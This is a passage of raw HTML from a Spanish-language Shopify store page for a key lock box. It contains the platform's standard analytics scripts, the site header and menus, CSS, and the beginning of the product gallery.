        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 74606838066,
      theme_id: 183109517618,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kilmargo.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kilmargo.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kilmargo.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":74606838066,"isMerchantRequest":null,"themeId":183109517618,"themeCityHash":"16259639614462931811","contentLanguage":"es","currency":"USD","eventMetadataId":"02e78a0e-48d0-4406-aa21-c036a37f0dc3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8616284258610,"requestId":"61937125-1032-41a0-a1d6-a1ed0d14fb2e-1770039790","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46407253033266,"productId":8616284258610,"productGid":"gid:\/\/shopify\/Product\/8616284258610","name":"🔥Caja de llaves Caja de códigos - Gris \/ COMPRA 1","price":"368.00","sku":"LE32149535HUI","brand":"kilmargo","variant":"Gris \/ COMPRA 1","category":"VENTA CALIENTE","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46407253033266,"productId":8616284258610,"productGid":"gid:\/\/shopify\/Product\/8616284258610","name":"🔥Caja de llaves Caja de códigos - Gris \/ COMPRA 1","price":"368.00","sku":"LE32149535HUI","brand":"kilmargo","variant":"Gris \/ COMPRA 1","category":"VENTA CALIENTE","nonInteraction":true,"remote":false,"referer":"https:\/\/kilmargo.com\/products\/caja"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kilmargo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kilmargo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="74606838066"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183109517618"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kilmargo.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><div class="customer_header" style="position: sticky;top:0;left:0;z-index:99;">
      <div id="shopify-section-announcement-bar" class="shopify-section">

<div class="announcement_bar_swiper">
    <div class="swiper-wrapper"><div class="swiper-slide announcement-bar color-accent-2 gradient" role="region" aria-label="Anuncio" ><p class="announcement-bar__message h5">
                    Envío gratis a partir de $50 USD
</p></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Anuncio" ><p class="announcement-bar__message h5">
                    Bienvenido a Kilmargo
</p></div></div>
</div>
<style data-shopify>

.announcement_bar_swiper{
  position:relative;
  width: 100%;
  height: 40px;
  overflow: hidden;
}

.announcement-bar{
  padding:0;
  margin: 0;
  border-bottom: unset;
}
.announcement-bar p{
  padding: 0;
  margin: 0;
  line-height: 40px;
}
.announcement-bar__link{
  padding: 0;  
}

.announcement-bar{
  background:#323232
}
.announcement-bar p {
  color: #FFFFFF
}

}  

  
</style>


<script>
  $(function(){
    var myAnnouncementBarSwiper = new Swiper ('.announcement_bar_swiper', {
      direction: 'vertical', // 垂直切换选项
      loop: true, // 循环模式选项
      autoplay: {
        disableOnInteraction:false,
        delay: 3000
      }
    })        
  })
</script>



</div>
      <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/component-list-menu.css?v=114114031882565059261769397822" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/component-search.css?v=26167689376915484241769397822" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/component-menu-drawer.css?v=9739572204330307811769397822" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/component-cart-notification.css?v=119852831333870967341769397822" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/component-cart-items.css?v=21962527557206098771769397822" media="print" onload="this.media='all'"><link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/component-price.css?v=45105991526898652421769397822" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/component-loading-overlay.css?v=167310470843593579841769397822" media="print" onload="this.media='all'"><noscript><link href="//kilmargo.com/cdn/shop/t/19/assets/component-list-menu.css?v=114114031882565059261769397822" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/19/assets/component-search.css?v=26167689376915484241769397822" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/19/assets/component-menu-drawer.css?v=9739572204330307811769397822" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/19/assets/component-cart-notification.css?v=119852831333870967341769397822" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/19/assets/component-cart-items.css?v=21962527557206098771769397822" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#323232
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .cart-count-bubble{
    background-color:  #ed1a24;
    color: #ffffff;
  }</style><script src="//kilmargo.com/cdn/shop/t/19/assets/details-disclosure.js?v=153497636716254413831769397822" defer="defer"></script>
<script src="//kilmargo.com/cdn/shop/t/19/assets/details-modal.js?v=168894189220787287041769397822" defer="defer"></script>
<script src="//kilmargo.com/cdn/shop/t/19/assets/cart-notification.js?v=31179948596492670111769397822" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Búsqueda" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Inicio
                          </a></li><li><a href="/collections/venta-caliente" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Venta caliente
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Catálogo
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Catálogo" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Catálogo
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/salud-belleza" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Salud &amp; Belleza
                                        </a></li><li><a href="/collections/ropa-y-accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ropa y Accesorios
                                        </a></li><li><a href="/collections/herramientas-y-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Herramientas y Gadgets
                                        </a></li><li><a href="/collections/electronica-y-accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Electrónica y Accesorios
                                        </a></li><li><a href="/collections/accesorios-para-el-coche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios Para el Coche
                                        </a></li><li><a href="/collections/articulos-para-el-hogar-y-cocina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Artículos Para el Hogar y Cocina
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/74606838066/account?locale=es&region_country=ES" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//kilmargo.com/cdn/shop/files/logo_6b763524-eafd-4636-a9b7-010aa2b54bd8.png?v=1741399878" alt="kilmargo" srcset="//kilmargo.com/cdn/shop/files/logo_6b763524-eafd-4636-a9b7-010aa2b54bd8.png?v=1741399878&amp;width=50 50w, //kilmargo.com/cdn/shop/files/logo_6b763524-eafd-4636-a9b7-010aa2b54bd8.png?v=1741399878&amp;width=100 100w, //kilmargo.com/cdn/shop/files/logo_6b763524-eafd-4636-a9b7-010aa2b54bd8.png?v=1741399878&amp;width=150 150w, //kilmargo.com/cdn/shop/files/logo_6b763524-eafd-4636-a9b7-010aa2b54bd8.png?v=1741399878&amp;width=200 200w, //kilmargo.com/cdn/shop/files/logo_6b763524-eafd-4636-a9b7-010aa2b54bd8.png?v=1741399878&amp;width=250 250w, //kilmargo.com/cdn/shop/files/logo_6b763524-eafd-4636-a9b7-010aa2b54bd8.png?v=1741399878&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><a href="/collections/venta-caliente" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Venta caliente</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Catálogo</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/salud-belleza" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Salud &amp; Belleza
                              </a></li><li><a href="/collections/ropa-y-accesorios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ropa y Accesorios
                              </a></li><li><a href="/collections/herramientas-y-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Herramientas y Gadgets
                              </a></li><li><a href="/collections/electronica-y-accesorios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Electrónica y Accesorios
                              </a></li><li><a href="/collections/accesorios-para-el-coche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios Para el Coche
                              </a></li><li><a href="/collections/articulos-para-el-hogar-y-cocina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Artículos Para el Hogar y Cocina
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Búsqueda"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Búsqueda</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Búsqueda">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/74606838066/account?locale=es&region_country=ES" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Carrito</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artículos</span>
          </div>
      </a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "kilmargo",
    
      "logo": "https:\/\/kilmargo.com\/cdn\/shop\/files\/logo_6b763524-eafd-4636-a9b7-010aa2b54bd8.png?v=1741399878\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/kilmargo.com"
  }
</script>
</div>
    </div>
    

    
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--25853158621490__main" class="shopify-section section">  
<section id="MainProduct-template--25853158621490__main" class="page-width section-template--25853158621490__main-padding" data-section="template--25853158621490__main">
  <link href="//kilmargo.com/cdn/shop/t/19/assets/section-main-product.css?v=160543013187314685311769397822" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilmargo.com/cdn/shop/t/19/assets/component-accordion.css?v=180964204318874863811769397822" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilmargo.com/cdn/shop/t/19/assets/component-price.css?v=45105991526898652421769397822" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilmargo.com/cdn/shop/t/19/assets/component-rte.css?v=69919436638515329781769397822" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilmargo.com/cdn/shop/t/19/assets/component-slider.css?v=21509152082215959751769397822" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilmargo.com/cdn/shop/t/19/assets/component-rating.css?v=24573085263941240431769397822" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilmargo.com/cdn/shop/t/19/assets/component-loading-overlay.css?v=167310470843593579841769397822" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilmargo.com/cdn/shop/t/19/assets/component-deferred-media.css?v=105211437941697141201769397822" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25853158621490__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #323232;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#323232;
      color:white;
    }
    /* .product-form__submit:hover{
      background-color:#ed1a24;
    } */
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--25853158621490__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }

    button.product-form__submit:after{
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000;
    }
    
    button.product-form__submit.button--secondary:hover{
      box-shadow: 0 0 0 2px #000000,0 0 0 2px #000000;
      --border-opacity: 1 !important;
    }


    
    button.product-form__submit{
      background-color: #ffffff;
      color: #000000;
    }
    button.shopify-payment-button__button--unbranded:after{
      box-shadow: 0 0 0 1px ,0 0 0 1px ;
    }
    button.shopify-payment-button__button--unbranded{
      background-color: #323232;
      color: #ffffff;
    }
    
    button.shopify-payment-button__button--unbranded:hover::after{
      background-color: #ed1a24;
    }

    
    }</style><script src="//kilmargo.com/cdn/shop/t/19/assets/product-form.js?v=137541212059955480161769397822" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--25853158621490__main" role="region" class="product__media-gallery" aria-label="Visor de la galería" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--25853158621490__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--25853158621490__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--25853158621490__main">
            Ir directamente a la información del producto
          </a>
          <ul id="Slider-Gallery-template--25853158621490__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--25853158621490__main-34933541306674" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25853158621490__main-34933541306674">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.73637702503682%;">
      <img
        srcset="//kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624&width=493 493w,
          //kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624&width=600 600w,
          
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624 679w"
        src="//kilmargo.com/cdn/shop/products/DM_20230724172755_001.jpg?v=1692342624&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="981"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25853158621490__main">
